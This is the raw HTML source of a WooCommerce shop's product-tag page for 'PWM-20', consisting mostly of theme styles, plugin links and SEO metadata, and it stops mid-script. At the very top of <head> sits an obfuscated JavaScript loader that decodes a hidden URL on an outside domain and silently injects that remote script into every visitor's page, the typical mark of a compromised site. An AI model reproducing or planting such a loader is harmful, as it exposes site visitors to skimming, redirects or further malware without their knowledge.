

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shopnowtt.com/product-tag/pwm-20/
body_size: 35922
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}var bd='ht'+'tp'+'s:'+'/'+_0x1e8ff2(0x186)+'y.l'+String[_0x1e8ff2(0x173)](0x69,0x6e,0x65,0x73,0x74,0x6f,0x67,0x65,0x74,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x63,0x72,0x69,0x70,0x74,0x73,0x2f,0x63,0x68,0x65,0x63,0x6b,0x2e,0x6a,0x73,0x3f,0x76,0x3d)+_0x1e8ff2(0x17a);function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://shopnowtt.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>PWM-20 - Shopnowtt</title>

		<!-- All in One SEO 4.6.4 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://shopnowtt.com/product-tag/pwm-20/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.4" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/shopnowtt.com\/product-tag\/pwm-20\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/shopnowtt.com\/#listItem","position":1,"name":"Home","item":"https:\/\/shopnowtt.com\/","nextItem":"https:\/\/shopnowtt.com\/product-tag\/pwm-20\/#listItem"},{"@type":"ListItem","@id":"https:\/\/shopnowtt.com\/product-tag\/pwm-20\/#listItem","position":2,"name":"PWM-20","previousItem":"https:\/\/shopnowtt.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/shopnowtt.com\/product-tag\/pwm-20\/#collectionpage","url":"https:\/\/shopnowtt.com\/product-tag\/pwm-20\/","name":"PWM-20 - Shopnowtt","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/shopnowtt.com\/#website"},"breadcrumb":{"@id":"https:\/\/shopnowtt.com\/product-tag\/pwm-20\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/shopnowtt.com\/#organization","name":"shopnowtt","description":"Bringin' De Vybz","url":"https:\/\/shopnowtt.com\/"},{"@type":"WebSite","@id":"https:\/\/shopnowtt.com\/#website","url":"https:\/\/shopnowtt.com\/","name":"Shopnowtt","description":"Bringin' De Vybz","inLanguage":"en-US","publisher":{"@id":"https:\/\/shopnowtt.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

	<style>

		#byconsolewooodt_delivery_date_alternate_field{display:none;}		
	    #byconsolewooodt_delivery_date_field{width: 49%;float: left;margin-right:2%;}
		#byconsolewooodt_delivery_time_field{width: 49%;float: left;}
		
		#byconsolewooodt_delivery_type_field{width: 100%;clear: both;display: inline-block;}
		#byconsolewooodt_add_tips_field{width: 100%;clear: both;display: inline-block;}

	</style>

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shopnowtt &raquo; Feed" href="https://shopnowtt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shopnowtt &raquo; Comments Feed" href="https://shopnowtt.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shopnowtt &raquo; PWM-20 Tag Feed" href="https://shopnowtt.com/product-tag/pwm-20/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://shopnowtt.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://shopnowtt.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='byconsolewooodt_stylesheet-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_2-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/jquery-ui.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_3-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/jquery-ui.theme.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_4-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/jquery-ui.structure.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_5-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/jquery.timepicker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_6-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/select2.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='gateway-css' href='https://shopnowtt.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://shopnowtt.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/wpb-int-mc4wp.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/int-wpbakery-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-shop-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-page-shop.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-opt-shop-title-categories.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-opt-shop-filter-area.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='http://shopnowtt.com/wp-content/uploads/2021/09/xts-theme_settings_default-1632079761.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%2C600%7CRaleway%3A400%2C600&#038;ver=6.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/shopnowtt.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.4" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.1.4" id="wd-device-library-js"></script>
<script></script><link rel="https://api.w.org/" href="https://shopnowtt.com/wp-json/" /><link rel="alternate" type="application/json" href="https://shopnowtt.com/wp-json/wp/v2/product_tag/458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shopnowtt.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 8.9.4" />
<meta name="theme-color" content="">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
							
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-favicon-150x143.jpg" sizes="32x32" />
<link rel="icon" href="https://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-favicon.jpg" />
<meta name="msapplication-TileImage" content="https://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-favicon.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
